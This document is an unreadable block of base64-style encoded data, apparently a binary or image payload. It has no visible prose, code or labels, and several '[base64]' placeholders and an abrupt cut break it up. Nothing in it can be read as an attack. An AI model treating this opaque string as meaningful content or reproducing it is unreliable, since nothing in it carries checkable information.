QQSNtF9VjRANYSQ7oNdMw+gEsQ4bQwksMsgOG8Cf/NUna7ddl5JFuQYIqpXzV32IFt/5hNt5a9pVmqfQEdwCsaYE1sv+r65ObTi7DYc8NdP72OPbqH6r2BMDjQNyiuoCARWUqI+oqj88bfIJBieUNPMEL+J7rTgBRR9jvnw9yI/dTxKW1j0oFkIqGeZinPoJAa3cCfXwRwgWtYAJAWFIxCtWsTZgOYkKIsAWyJL0gymIykYksWRCfHZFAYCOBI3uYoJh4pM2vX8s2Pao0alPLlpYstYBpaZaBWTdx3ky1kyfPR6keBQX6yE/OmgYMuEF6LFycWUAMuIoR1E0WN7OGzXpkx4i6QMOGBTJi5MEEGxcQ2JggIsoYt5/GtILRqlU9GESUINW7l29fv0dRUZPmzS/fQDmWIVCMRxtaBBcc0zLQABf/[base64]/xZo080FXBjgCTkHmKCIQorIwQkvnzjuiSeKQeDPQRcoogg23/[base64]/kBML/B+Ro+/9yJBXZr/ssc5jwuhxe+z4HNOcl3gc1PFqBlUD8n2ILRJ24JABhDirkhgCKqbzMAQQedYAFF/mSpClz/4QlX4JSn1hEqU7XkVGW4Aqo2oQQlpCIGqbiCK2AlqxgooQW3GsUxcGGJyijhEVfo1kFagooLLIIAEVHWsiCiEQLMkCPUkoAEMGCtNCgAXOZoyQC+xZN/[base64]/[base64]/YQJ4W8IQ3FGNQvHlCERL1pxccak9/utr3FrCMF7xgAS8YlAADWIYnVABTnNqUpwigKUwt8FQQfIKqKjELC7qCAg+sRAsqUStXoAKESnAFLlqECpfMFRMb+P/[base64]/DIDtciAE7pQC+pQgQo8qE8X6NOHZb6NDnQQgTzktg5rGoIL2XhDeLT5Hb754BYk9qZ9BgcjA/9SccmYwDX/ABSgOUUucusFJfoQlIN6GOdEB5joQAm0on8OKUoBhYmqQBSA1QkvRy1y0QCcHADXpQ8YqqpRJZRwHCSTjstcLt6W3mAlLUVpeVp63pmnt4E05e5NBNrQjOcUgDj1qQhRsw75clCICTBVqJLSqRPeJ6kaGVXNk3KqLQ/tZ6gKcKuc8poCTdXAUqEKFRJsQRI3QYFRECQmqRiFAVRQCVccAxWuwrIlECJXFLriFyxE1kQiwQRv8JVaBABsYO/6C02YIxWerVUlKJiKFYQLKUb8i78omxOrlDaKmjXAFZMyC7jiwgBahJcf8rIVdWybtasdiza0sYzvIUAPMBDBBBZ2/[base64]/d2EMEuB7QoBAUyurpAHGpHlijCJ4xM0RtZaXiF96eZm5SlJBGIStoTKZrTrM8joSkHR+qTmun0Uz55D6Xj+5P4GpVTP/8/IQBb4J+fBz0pNyEUd06d6lShOlVNDdCqWA3VALk66QhamokF1fQmUFGJGIzCDaAdRThuBddVnbAlmAjHXSXwEVnEOta9uAg8bH3rJCzCEdAYlyV4wkRll5aIYgXXsck/[base64]/oBBuYQNugQc24BoIp+e0oAh8oAboYApq4BqmwAPAwQNUoQjWITycDm4UYApuQQ5JbOoCRwpYYHB4AD/0Y+uSocUAJMZCAOwI5AcppwbYrHpyR6GSBJ7iDnmGJKCsRO7eIHSKYctuBEnsDjd4RH6igEdgQss6aniQrJ/Wjsg2wEnEDEvK7PHOxBW/5M30REzGZ6UKTU4mAKa6JxHdZPT4TFJuoAa2IFJGb1IK7WqWagEQIBkTbdFkb1OqyoDK4FMMqFRIRdL+RFVmJQs8DYOAj4OuQCY2TQUiCBeCzw26Ra4wARUcwlik5YX4Cvu0zyQ04dPkjyhuorTGBbP4Aid2/wL8LvCxBBKKMsve9KAgkKJFZuEYQCgcQNAVMCGx/EAFtm21XqvbvkEPaGG3RIAIHiAHiGACYGAB0QLc4ugV6qgeVPKOXkHg7M0AHsEApCEUjCEgk+IYXkEA4KUBTAbhsMuRtqsVbkAJwAAkVUDTLIHiEMQGbRAHD2BIlmfxnvJMprIQq5JAisBL9OEGcqAru/IWxCdPakEfBAQBeKPlHqrl9ksRFKCcZk4/FKEQpGAZIqAQyOANspA67GMKCkERrKHmPKAQuKDokm4KhgAOLgDqpiAOv+NtpG7qtKAGBIdw8OMTioDFyikQv24QC7EzKcArQbMrlyEBxO0pD6DIPP8nf+Kuo/[base64]/NovY5Ti/eJPCa7tFaThFbDAFZAiBrJgErri//yvjMBADxoGjiYAAXJgujpBAcdgAtDCBtRCD+aIjgQAuFZSEQSh3vqi2cjPACyBuaT/[base64]/zJ9SETlZMU5GCjmZZ8aUADrfDDrxjDd2408G4AUKYRnWpwYGxSxpys/47BMqsRACQECKsaEK4ROMKn+2/[base64]/CIc4M8Axi3dGvBuc2uOtGFHZ6sTcqYpb3B4vowIIsDMuNVNB8Aswe4JyBJ9CoVqBgC/PkEtKXctW+4JFcE4pEAEoJDA9IMLekAK8EMLAoAH5P/[base64]/MClXaYo/viiZ5P/Al5QgQhMqzLi7xH4Uwmw4AqmwkJx5IwqUg0qctsEoWE20mGoVhte4AFwgNzYKLu2i7foArjuqI7HwA7U4Bhc4QekwRXIMSDdYBOQ4QeQAWOiKxeUQh1e4AQXRhDwFtwacLd6CwbGgBbOFAcHahUbwBCaN0tqKn8zL38lJXLt9U/wy5Txq5ZUWZWTIQRa2S3d0hw8Vz/E5ub4YJh07nYlTOpIrJd7ucRANVSLYAjssD7qgwduwRCyED94V3EAkVXtdRCHF3Fx9UnUF0okCJuxRIIkiKNyRO5+J6MMDxKJ8/C+TAlciTjNbJM72XmiBM6+lX7lOZSLUZSL8Z7xuRhl/8yU+XlQQkCqzBNg0dOAoHGAXEAEqtFgE9YlUgUmLi2xNg1YvgUTDAIhcEFVQsgSHmHTDuJh7yoJ4AFZ+qoXNMJaCAuHceAAiEgFRIaI4oWIWiCCUqEFvqXUEGIn2qVdnAgnmlgv4GWKpugm1CUVSOsVKuFXKGEvsEAAdmUUWLS0ZroMxlgdXMv/1EAQHOZGs9phEnDPPhIBRGAkNZJlNpLd6IiOx/[base64]/njWXnDhGEJcKySrBQIBFtQBFsRYjMtIHVRgAjphI7UajR+mkolABXBAEMIaLtBNt77/NgIJgR/4oY7XGhTQwBak4RHCodeKrS9c4d+QIS+OQQBIpie1wZEDe7AVQ0vPHAEozgYPm3RC6gH07FsfG5+l6rsdWFPOOwQCUbf9PNADsZUH3ZX9/D84m7NnGZjEBpeHaXCMGQdiu7RT+wLkoQuoLtL7AOg2gDL3kA9vu3cz0+t2W8bI0lXPDLiFe8yK25qvhLkxMROldRRHypwX7wHaY9WjhM4nAErgWbvjOfO8e9iJ/Z7BO5pfD/b+Vdlnr/YGSE8+wYAQlqoUtiWeoNLAykVjINO4ZRPiIK0wYSUw4VVEiAI2wYOB5YEcodVAmiOyb/sICxm8jy9iQClsYYuK/21mgQLYpkijgWJi0RH4Gku/U+g94TuFTvzEJTb4ZOTLnRhekEgpsL0SyPQoriAQvCLHx1iMwWAM1OJGh5yr20IEBOEBpkskewvIz9is6eKOeIEX6rgeWmEMbCEQnrgwKgELfkAPHGCvK+EFSnIZ0LwBUdCRHcnNZzBB4tyasVkBoIYIGiAbywAVnkCqrL7qI81UOGWCzxM9vd7r/XxTGKfryD7QEf3QNzvRy8mzPZcPCmw6RNvR9RKcUAwHbuECtAAOpEDTJb3v7ePC6IAWbqFwbDvr9AMK/3DUNZO3BSRyQznVnTc54VebTfHVx8w3C28Sked6104JKkAF5stLVP99zJy+BhQg6r9VTlK/se252F0fsk9ZvI8dvZ9qU2DvvL++AXIgLhVB2i8Y9+bqxFXlEYbtg1MtwzWWJcQrFciKiy2BWyjhVJZh3T/61lbWEZZBASqgIAnSGNbWX1JBsTDBqTEBXIYiFQoCi+H2W1TiPxE+4RU+4S1BYjN8xB9BD+rFp5GCErwIIDBRoGBg1qYYwwwECqQuEKyH6iJKnNDJBq2KE2x0ojih4wQRej5FQaDiQQ4bMGB80jNB24QxesakhNFKACF+/AjVI0SoFQxprh4ZGEq0KNFHKgi6GariFgJtCKI+hfpUqjZBCLAK8sfV34EWByyFDWtJiaUBSpT/oFVyI4ATQ3Djyp1Lt67du3jhJpi7N27fu3/xBqYLpxgtHjgSK16MA/GUdW/r9t2b4O/gvJgza97MuVCNF2hDqx09oDTbAAsuc17NurVru4WoKLhSocKVK5sq5N6Eu8ymJ6hQmbXUIsasSqMoYNqEypIlV6kwoaKAy9IoXJtStdg0avmmG5ocDflF/teiX2nSvHJHT1OOoUuHznIDdKgl7tdduTKnf1SqWZbMMksqo8zyCCZKRBfHJJOgsgkm3jkooXObWNIcKpWgkkolqXQYzjFGDYXKKH4YEANBs2QxSwtNWDIULAupA0tEM4IRkTYa2ZDjRh3x6FFMMIyUwwMq/9ASRUpjaEPLSzG90sqTAuzE05TUECIAGkQ8AEsMIXY5VAMPTLWMONpAZWZVUiGwzFZdfXXAm2I5N0BZpqWV1hOjPICLng/06eefgPapAg4lDTroA4QmNihjjDbKGKKQ4hApoo7i0EcOfWR6yy19bOrpp6BuWsuoPNRSKg+oNqYqYrU0dssUCizjgwIK3FJrqDncgumujv5ZywM3PPDrDcQWa+yxyCar7LLMKksBadCGhtYTSlCrVgPE4pJtsNwC62234H4rbqDklmvuueimG+gNttHmrm3tbiKvb/IG11wLjxw3yr713meJd7hgMsoxmyToisC4baIAPe44ksYGD/+n4cjEjrjj3gEGuOHGLH6kKI1So+jnyij8kbzvf5U8koobFaqMSxyjMOdGJXHYa7OFzqXSnCWVZFhJg4/[base64]/PfPIZNEA876z/w55M7bSHUPkT4lc+wBOlpa/++tG2j1ZZ8Jslf/yi1e+++6ahT/n554/vf7WU858AB0jAAhqwgOVLYOUUSL4nVGCBDoxg7CZIwQp+Dl6jiFe8Elaw4DgnX4/gzsGY0xzm8GZkmzgGBTQUsNvICxoK0ETDxEOxikVBEwp4QIE05oYY+CEGWKhExq4QsusUcV8xMxCGZtGcVFgnOx0aUIdS8YhH+GFjAuLY0TSWCj9gyA/HQEMqhlIiolyRY0tZmhIMkIUWZGETAmpCCxhCRxlJxAi0wJGOKmKRjdhgax5B2xiO1Imw5YAIY/DJGDxiNrU9SRFv40koWmGlmtRDSpUc/wMuDDCMFSxtKIecijimIjg0RWVNL1gcWMACJ7Kc5Sx2qpYsy3A5zdmyDLfxnG1CNwrSpe6XqWud6lgXOtcZU3a0C5/tyCe+Zubudt/zne9eZ8xqEtMc2tPe8W5wvep585vLC+f1sIe87vHudeBbZjPHx7/1ufOd7jzL+uQZT3iyzzT2C43+qsU/ygHwgAANKEAfSNAIzk6CCH3gQQnK0No40KEVjGhtPkebDL6LNrzhTW/kRUIOCQg/3QlOJbIzCiW4YoWuUAHPBDKKKziIO7Fyh8XwgAcZaiIe0IDGDYpWFD+04BVIs4Q5cFFEkYVsE254hBDdECBLQCMHyKAHMv9eQQ96vOKqUjWGMYgQjq4S4atflYZ0OHQMLIwRaWacRQw2ljE2DuURK5hF0/qWBVYsJGoNiQgY9mgDPWKEFloLZCBh8gkYTCBLD+iETFrRyE6IoJE0EUAkJVmPST6pFT+47JMyQVeiDOAFCggc4gZXlcIpgAhPWJwQVummOIVFfmu50+WAc8vM5TKXLW1AL3t5Ot4C87e/FGYFZxe+MoyvfAMQX3KTy8xnOvd24Uvm66gpTOMlj5s3CCc4vdnNDHATe8WT5nTTuU799c+e74QWLOk3mvjRaX5pyef9SrPP/elPoPjN7/gK2sB1PrCB/xUf7R7qQAEXWIIQlSgFL3j/[base64]/TVutalCYE+mrnr5YZgfbLubwhgncwQ/xBz1dkjp3e7K85mM1vZyGvdNGvHTPIt17zotSc9S6PpesJTLfKVlj/NK0BZ6vfcA/[base64]/rrlEb3rfApEADFM/4bC4emKWj4LD9pz5cDwDXt778rTOvj1sfoPOXP0BpLN+/ZhabusRkHQXI+d3vLm/Zr3e2ssPbu/Eqs4HBxna2uZ0+Ovl+Tmphb7jDDe769tPc6E5+Qis3YIUimKACbreApbtQhj603hKtqIO3f5t9uxA3CRvOIzYmMIbbLBW4UQEmroALXFxhxAxXAiyegAsQsfEATdDH55n/gllk3ACuYH9B9x8AMgrGQA+/AA9WkAdGdmRDhmRCRmQOaAVKVgdMUAd1sAdMUAMbYAxl0AKuIA1YgAuuAB9E0WFF4wdvhAlZgFYFkSJs1AJjFCL/YWZXEiEVfZWDOdJHVwdnL/ERMoEAPbMJYCIIIgADimB2MmE2R5JZTjgGPwCFZEd2guBWQ/FZcpcmUEEmiBMVgTALo0Bpq7VarPQ4chI5dkIttIQ5tzRhRERq+6JbqdN4dJg9A6F4qPZLkTdBsEZ57iR6bzIAn/cmtTaI+vcmiJiIimiI6aM/zQRrxOU7xJRsrDdOynOJlgheqlZ7rlM76mRturd76iNP3bZt6AVu+KMW9tU/yqdf8eY/DGR9BVV9CEZcBDZB84Z9uqhL75JB3sdBIkWAqIAJI+QcIxVCm3BSm9B++4JhBfMEJJUKX0YUWZAKGNMlx4AJRTEgBrgB//[base64]//[base64]/12lsOHgO1n1qEIdMyVv/[base64]//rcUxyAAQtQClmAcR4dFA7mP7nl0s3ADCOCQUYEFF+BXf2R198kjGBkThSUNBqJF0bEcuqUOKrAMLkE2/z5RNgy6kp2gDRBaJtMYAy+AFRMgd2aiDVgAFQ9QCRSQCap1liQqBEB5AI6DacJXlLQkeFdgWxN2eHLolFIJlTX6lMDEmTqqOX5YGoCoiPYKpEXaBCtQsRa7AhSbsRNLrwdgr4S4ls0FPqjHPdZ1l9AWXttzTnppOwPWTOcliqPIpScqs/[base64]/JiAn/3bmMBFMgXVsh8uIcOaMit2kUWGQA0vACrHAD8/ALcEsABHAEnqqBSqa3cyCBR2ZkqMoEHHCBr0AQaKCNQ4ELPXMFj9CClPq1INS4RTGr85ExMfBJw7DDwXoDuHBIDoms2lCfU1cRGPGsTAIDIhAIffMAtBAANeACLlAOLlAEEXANLgAMHQAMh9wBykAF/CAFX5MJJTmFExAORnEDcFcmcteuZVImD+AHKtCTXQG/9PqVeucmfBcWwCca0VtLm2Bb1ZtBLyqHMpocUtl4BZs6u+U51LujlzO+c1K+HduxQTqkMUCxFbu+7bvMFvu+pPyVwzyIl1d6zFQb0oS/+Rtt/3iZl/[base64]/[base64]/uNs+66M+no7QbTCzepVPQ8ADbzd075c8OJsL7wn0SxqcVljJ+cCD9wdCTgB0kuJo34B9PVCED0Kg8o8ZdMpCTgADhcANpsAhwKwE1wAIxFwwdkHInNwcnl9KRMAcTKMVMsAFtt2WX66tu4ABmZTRJkzRshDQD2YKfxJ5dPAwJgdQmcjplACY58AIOKZH/NgDVOpIRV4cMLvEJ9VAD19DVYL3j19AMYO3jX03WK9cDdKAMykBl1xis5koEy2CTxsDXi0YEMeAKdoC8g13Khc1afcd70AJAntbYE9ZSvUREtDywu7VwpRajY25R/9rL41MtOLAM7yMWoL28YDmWj9AEpE3aK6DMcfXnWcAuqS3o7KsFEVABRoqWiIhry9ABG5Bcs01dTco7xgPIx4OyxdMAf3wBVFpsIbABUZB74PxO4gyI5Fzq5nzO53MDPaAI46MIPXAD+UULb/ACZopQf/x8zyfdvN5qq4Y62YNdxKJT3E0pKIZiwCLevYVEYg5+HJQWO0NFYOgKJAgh9UKM/[base64]/ohraFB1zQBilQBVXABYLJM/gKlF+ZCmKZ53tu2qid2hVAA3NQASoSDDSwDKldsRtgCl3QzBhLpNCMiDYABwHQiNAViXDZO5WBlxlQA29APP8uYAgTME0rGwI3UAgLUAsNtAyA/PiQD/nFvQ6RX/kKoOpKQAUJ8Ab88wYJIAX55fm04M4RVA6GIIsUdH28jpnUfU2pps83QOw5JSmJkQO2/wKgNSTQ4M8BPd5tzkH1giEpA3AkeDAQ4gqW8LXhsBwUgPxrRCCKmh1mmzPjbhS4ADEY0AZRNnMc0O7vvuAJ3sRWAAIXWAe5uTKWO8bzke9YoAcFn56/yuHpH5CPEAiPOgmLq4LV3wQeBhBXKlSggCsHkWXLsGi70ElbJwSCLsB4swcECDJzyDRrFmFBBI8LRDpxIhJkhCJFrrG7dg1Yjx5UlK2rUSOcGz+pZrkx0NP/[base64]/UTOFvWv/kFbnhigCduKKQEAZ9QcEEGFSzjjQRoeaKCCaXYYMIKXEhgIAo5/[base64]/[base64]/7DgD5Zb/oOOGHDbgA06LKDhAdjYMGVnnneGw5QOcNttt94CMEQEr4YrjjzlvEuGuQQMacC5CRKgojkXDNGuOeaYe1o5Jwq5ITnkFCzOP7TZK+sADddj74D4BoBBP/kiiBvtAW5wIj2+03OhwbcglLDD+DrU8MMPS1R8cRKfRtHxFRuQnAJzbqg8gxhrhAYHFXDQ8dYXfhQ9oQuWUUDIgfjC5ApMlERFiSadbKGF16n/[base64]/BQBSgkMUlvQUUZ0gIwMFYGTSmwwDK2MrtUPKIJaoxBG90YsxUEgw1siMJr/[base64]/8WJHgRIgieelwLp/Yl6HClUR+ewxzo84wq4uJRCDSAqN9CPAq4IByiwEP8OA7DCEpQyQBYgijz+jal+LTBVJVTlh9hEtCct8F9Nm2CJvTwsEA0QwTrIEAFAHSojEIzgRkBiwQUsawtbxSAHj5USlbCjWsCgw0zWUUJevOCk4TJADDKxjKOc6ygL0QYtxhCOYdwwh/bqYV/v5Ta16fIsAoMd4AhWsLncBWGKXSJdbpAwxl6hMQZLYlzgsiCQhVEJZMSDT2cnhBYI4RGiXeMbY1CBDrChGbeZRRZMEYzWwiY2rYVD0IQGB9zm1hC7hcNuffvb3cYSOVJwQgigs4ZC1KICdqPCG96wt+Y6d5jJCEEyaBE1vtnAuIZAz26j5gKlrU1DqURlfA6giAT/LGAD7IFBAnqgS2CKxz8Duq4UGnRfBgluQhMq3ISyVoEXUAE+E6Cm4p524AoQSUUqOlGCs8kiFjUgAy/6ZozGeaPOeY5HoUMnO9l5AU2AWBMioIcNFPCAUQwAK2gaX0LbOAtUYKJLVRpFGhdaiTGJahYqvFRP0vTj4qWiBalwk1DfZ4BRUIMAEvAECzjw5ENpVFCCmh4d6vCKGGCiBT2hn7c20cZHhOMY4bBEa2dRBqKCS349wQmrYlC/ScS5EnGIM6uGMQyhxmAqK9Dxmg7QgAusAyTXmF6fiKURCVKQFMli1hYK4WgNksRZ0VKJS2DCArNCklErWHNNw5GruL7w/yidgIES3uVXVHvFbT9829r8U0v/[base64]/SMVJUn5gvB8ecb/ZBaISgYizH2KA54hmIQZNKN4Ks3ALAmxBFKeo6h7JcOjTR/AkHqFBo7m6VUmXxCNgZQkwQljWGpxVCvUghBAQT3YDBMIYWBgKFsyVrjGM4dQHEHhXBP585re6lWoLrC6tjzbCCgy/R4SLrbWIa/BTtjG/ruwR2YKKYduTZAoIhCUqcYBkh3Z8ohXCMqR9CNZgoI13zKMk9OhHROqBQAqkGICDIuANqfCNeymOCIilqHmCCHAC9Fr/[base64]/+xoxVK/4UXkIKsqqqqsj1J6ABJIAMrsIIIKoIJOglSyCon6Cquir0iEAmVcAF2CKFgwD1eKCFC0AMuq6k3uQIEcAgEAASjoKujgIF30YfnCy94JA55DC95vD57jDV/yb60UJAi2r7LKgO3sDUkaoyAPCy3WJD0AyOTQZPKIKitqITZkb9UYIUXsIBP2LzUcCOd6Zme2bYBxI14kwSi6Q15qYoFTIB1GADu0gdFeI8EyAHlKIcI+UCapMkIKASYfAKDCwHiOMETjJviGA4NeRv2MC99sIQbIIDzKIQoqL5ZsgFDkAK8MQ/7wq8GQaYIAZEEiAABkzeTq4BkmqYGs6ap6ZqpOf/[base64]/AJV1mhMihHUZurUXuXslAapfFJfUBQBS0OBK1HvBmQe/T/[base64]/CJ8crqeDhsuExnkAMRM/s/7yF+jpKSakeQ00/UIJXWEQxULtgYAJJiM1KjLI9kgQHKANXAIWaqrq1QsVwoAQVUAIVOrzkHBVRsalKuTw/YIVyjTPqlM5bLKnrjJMDsAFsKAEniIBmiCAA/E7yJE8/Ukb0zIP0HIn2nMZnXADZSwkXcImXKCuzKiFFmAA2e9iaaoFhOIZOcIi4WgijaEeeDAF9cNKOfdInRQ7yKBvyMI4FIRCUVZCUjdAvIpAvChjY+aJb8ASJ+YJdsFlP2IVdqBid7VmfTQEueNkwUgCUWZmVcZk/[base64]/wGL0oz4yxvGEO6hiPWWZRmZhFoJdgGqUlmqBCWUoK/vcPUJoAEmBEzcYhdmhACLohAlACnR5F5CtYRu2YZEl2eQwWZ5kEAIZECC+vv7ARyFSAjywGCS2GCxaYsdoYse4B80CI02wAC2wBDFCE4KqhBRI2oiUv6mYGTZAgDVigw4wrf2rLTi6tkBagN56g0UypKypgQQUggCIAKyIGuejAOaTx/HqSbQd2SdYBjRlSp88wZI9Qf8ILxcgAAtZpegzL0VYLwWwAUVYBxt4V+kbAKqcSvEA4vsyQRNMJiRlpgyhXLDMjsbhEMxtuQiTuc+NnCmEZQlrERaxnMzRQhvB/5Gd8xEF+MJxEzq/[base64]/ReuxurKUIIgsIBDuP/iLPapYPiDBuhiIZgEIXgBaQvjMTaFjeRINDYNOAJJONiC4BAa3WiCBTCEC0DAeRnbrmgAVNIGU7IbRVAlWsiBA9UHQYYOu9mAZZiP/[base64]/mFQY6OSMAVTYBC7zg4S2cMuzvFmcPIeehNIQ1zcxBuTagoyOgGuo19OThAguxjrgoycLhjqAxGc9T/Q0aYIlCa1K6WehPUsTIWzRvXpQhBfjTwNIkiwBgiuABSD46aDWBhpGaiiPcil3Du/wjqV2arb14SCmarSBtX75ciz6F6sW869OEyUIBgt4Afdbc4jcihH4A7UOrQaANjkS40eItg4IBjKoDQB8g5hJY9x4Azh4gwXYgge4DTiCAUM4QASMl6qIGpOESpLjG+6SyuKIAvhAUwOxmvSaDzJtQPoArx/Sh6yRt0mvDkYWgUt+m+ZrpdK2bNTWj8VVEP06jtd2/4Eqj+1TRgATGQhrUsuBiDC2lOXOFd3e5qZZfhFlh1Rc1mUd6YMe6WWgg92/5IJhJuZFCIDpTgIC0ILr9nZvv+5mzm5jGIU3dIOtA5eBngXy1lUgg15vLh5w7rGbOqoDaALY2LtFOIIj2BN2Hl/8Nl8CUIADwAJcEIJKeII2GQU9oAZjaLbgiQEwuOn97U8fUwI3AapKubM7Y7zHK+h0pbxc9DwFWIMSKAR6zehBiSCO9ugWf/kYpwMOkHmZZwI9QsaN8FeTjj2ULolJS4kPeokRyjT8RIAs6OdvxRJKmDpcAIMyAAMVQAA96IR3ifLpuHpzmDCt1/pkuPqun3IE+/8OK7dykj1ZqbbHsfjyfAGLNGkMtRcL9kCTtV9793uAkXk/n9qKM2oBllE20JpzNuiCLjAFO2+NN3sAoCFEQvyECtg/G70NNn6ACTAEmEH0BtgCwG70Rof0qsCBRvp8MqUCRoKkSyYOhhtSMjBSQV4H+SoLhsulsjC49RC4AVAAKVhsVNJjqvyr84qA0meP4cgBKYB9/5B97Itqxm3cIfy4kJtcDrmlEnkaJzzUpyl20BVd3kZ20qUcWy7dGxDuC3P2W/m5oONAvyxMUEXMANjd6Bb3RVxECeD3NagBAqB/bnfmC7iB96GUGAAINwZmGRg4apOlVKksJWyo8CHEWQT/JRIcuELIgYyzHuVIQ+DIHg4crJCMRNIKkyOLzBFR8cRSixaWlFBw4A3WoxgxBmaZFVOiATctKhUsOkuJpSxusgybNaypnxU6/aR6NCkQ1kmshvkpmKNGuy0RmjWLUAQE2khkyHTo0aGOpDpy6dBJQZcOh7p0gomc02EOiLMRBkdw4oQUKSdbDDN2UmRBkSLs2AHr0YNKjXXr+NWrJyBVi6JZDFCgpAYMGFeucLnahOmGIH+y/SWrXTuDuQwaMvDu7fs3cN7JMgy3bTxZhdoVQixfHuL58ychnjwZUH0A9uwHtGfs7v1AFSjdLWUk/z1ji4yHLGhJH/P9+z9/Wgih/y/[base64]/UtSjyA0tVGRADGBQQgkmYHS9mmpXjDIbbbrxtttvfGSgNh9tu9322nEH11txxymXDHN5OyeddNb5nR12GQ2wHeHfhWfed+kdAF99Qsz/YcEyBzROH+Uv/BHMI0I8wsojn/xBQBOsdGHKMk3EICCBCJjSAQIRwNHBAw7OAuEKC8DxCYQVbGHIJzHUYMgWDUjVYYggGpIAiCWiKMSKF2CEkXcXRK5iAoTr6IIU2a+4RvZnupDRiznYIAUZahZChQhOPpnligvAIHhGNhyfAP31239//cfTYh11UVCZQCHecIMQEEk6cUpABdZRDiosQ097yhOfApWcQR0qGYgilKIseKgNNqoBjPrgDcxxAwpQilKXgoamOoUDUIVKVKO6wAU0gSoRRMERr4KVrBZBK1zlalfGOoIYghiSPewhiMciQA3ekIQABIALChjF1Qhi/[base64]/RxHcANbnDnOQAUqnCe9DRueScaggVSsLzM8VMIy7gcgAIag08AKAYSYMMDdGIKDv8QKAZ0MIUpSLGB2WFsdhAKABwWQLsVvGB3kjBEIV7wIOJ5CET0K17ymve8E0mupRmRk5Twh7/[base64]/kQ2LWBaUEJphRJIpkfQDdP0gEDWMwQWdLEIzyNCMwIAglGspJSllNpeb7aEOq6QCsNILLCrA0rAdCGV380AYpDXmaEfbpWSY1gOn8WIznSHEAwZigBa4Qg3K3BoqNsE1TECTbLnxzTXVxk1t8oDCPKhFhS/Mhwpvk5vgDKfdvgoddIYAcDcKnDsNJ56V2rPFt7AA5EqUig89QowfOsQftFBQ0zU0BsFgA4FQR6AKkMIUuKMQhKKyggeQAg4I2OgKEGCIKT8Zyh66codOitIPqdRELWbpirpzAUNIoTtnutIBDEHTjIhApxnBARUKUYMdwUBNUmjAO8+TgTMVwknY/[base64]/iyomvgbAVvzhhxQAzne2sZ/MVWmOMxsteUgaYm5GaIsYALdU0ExVXQIUl47AJPTKYbBpIRv81e6NNt/Egwz3/[base64]/htUBr/[base64]/MEyhB2BPAAbsADGxIApzAEtSAApRACEfAJEBUAFUMgwVAAIZFQiZkGUfZQh0MEDvMGULYAixI7eQQj9/[base64]/40AAILAHNBWHtAASeYBEzxDGjxBcrUAnIwCdjRHbtzACxBBaBDMTnBLDFjCJD0SdO1dQVDABkSALnQgCP+QBQiOBSiV4AnOBR2oUgsOllTWgGMhS6+sgSvVQSlZAQ3eoM/8DH3xIGRARmSUnNMEYdTUQyu8ABioABI20xVQwjLJZRMukzSZQ23kXIRRGIZhoV/[base64]/uIB8zqcLnB41VlWZlMF0dNU2cuMD4YkFldUFrZUJiZpclRqopNqqsZqr9RUTVd9H+EqwGJb2wRE/QpzOINb3rQEBJEEXpEGsFGQUvEAFuN/7KQREfotS9ASBPIK1vR/EyIRE4EIDvIAUuBYOokUeRMJJ0hYxkCQ2yIIsaEITHMADAEo6NcCmcEotLMMLsIJoROC9QUwFcoW3FEQFpAEzykNZiFsR5OBRBsZ3kVIHMMHLyEwRXVyvVCVVUuWuUKWu1MB6yaAkRMIp8MxX6qB9GQZ+SQZl7Bd/ZU8rtIIdHKHXYMLWxMEyJZiiJpg05eVwSOHaTFhf/iUW9iWGddPO/xEmcNQNctSGOfFNiTndAPTI4EyddzxmBQRDFQRBZX5IHMbAevyBBcjHCIgAhOwdhGAAG/RqMNCOgTTDBjyAREAiJD7AGpBBBUBMFgTAbWYBHdydJHxCxKyAsS7ZG9SdcFoZchabFATAt4YruI4rDAAe8nzI4dUAKYIikYSIIojAhyiPiWzn4K1hLjrPAShAIfRAdlJdRiTjd3hnD5yHOwGOAlinckbAMvhNNWZjw/JNVvknNxYKB3GaOb7VW+EAqZlaH7TQqJgKqtCDCHCBI8BArORQPUYoY92amVoBHL1sHHEcGxnW99HBERDkhxpkrWwAPeTAshZEKgxAFRFM/P/Vn4tWxftZiwGMy4zewCLgqI4GYI/[base64]/Pi5rA27/FaK0cpgkhBGRNZGfaOFJZ5yAtcAIg8QAB479ZdgAJsXfEogAuU69aVyBrGa4v/2YACPF7nzW8Zolg0Clp15O/D7i/fwIn/SqyeXJAHeRCmoFCnsJCCNl88Sh898tBHYGU+ugvMTjBJ6Iyu3VoKChsT5aysMNEGLIM53EIUDAGRPoH7BcUs+IGLrvBDpgK1zAJDAIwr0AMHzIGdkuQb9ehJRkIv+Ep2lkEJlVAtPAAFQGnDpMIXFcQKNMANqMANFGFRxAAC/I48RIAFIOV2kcVREkbDkcHDNaVcqBJ6VdyaUuWxGEvgAq6u0NrG7SMZGC4dIe5j8ODIsYMLWAZ/8UPUCAAMGJjWzFwTKpjLNaHmbu5xUFPaTOEW9lylCh2mlu6FeZM2TWo4qW5y4M3e/4hhiZXq677u7FrdluVuh2TvRv2mtV7rKXOLKkMvK7cyckkvKpOyLM9yh4jy9qJUHJqvLu9y8pyIvX4ZS0HP/HZewbrn/eIv/[base64]/PMl//qoFgiTS8VwS/tF2bwAi8QAiEIABEcKiUo2CbEZV0yYSE/B96QU87p3M5t4TZBsugSXSRHcodxKogZBxiOWOumEycbyYsgCdVZHfui1PaS8rUaqyozqyv3tV/DMmDn9SwPtpXtnWFDCEkl9i1jmSjzsmPLa4tJzuMJ8zC/U8FuhzEfM+upk/7yL3U8cwCnlVvhQgqVWgvxrpboVRR0M/nVik5fXwS7LI+iTMq80Q3WNryUaVyIBB2sgQS4MwYsQhp0QbEJd6xgAAHogz5vgtWEywrX2IwNxBQ1QWgtwzOUGwHuaA7z6A5jAxOIwREkwQZAgwdlwAPkgApUgHFRTEX/TEA17AA4/ME1pEA23EMXsMA1FMJJkwINlAxhlMVKy63cujRbgHEKinHFSSXfChZO74pO7zRjYWUseZcNzhdYkuUusQPTAEMx8BcvQG4rqIEaTDWJA3ITymVWszU5eS5wsE02bSGMS/I3ZRNa+0ZxWPJWIybfvPXrIok+QE8abl3uPkj2CrZfHzmSM29gL3ksE7aTP/lGHfaDiDKVE49joxRke9nySLa/UnZlE+y4EI5mazb/OlBZWSw64sIBv8Bpw1DIutornGytzNqEMsE48yieo8wN2iBtn7MVlNKu5UVv74o7B0AXEFsSvEEAbEAS1AA9GMAK7Ba56ET9xYD7/[base64]/pyXRfPlQ22kSe5wx85k0e8KUM5xVe8lBt2HxJPY1+54Nmrlkd2MPvrl9OvmIt5NDZsaDcABVAzNOCCOppaNqvam7P2N0foM5SXBPOoDabMjubBDe55yv+QgV/8OQd0QDAEJAuwALJogRYkAQYkQdP/[base64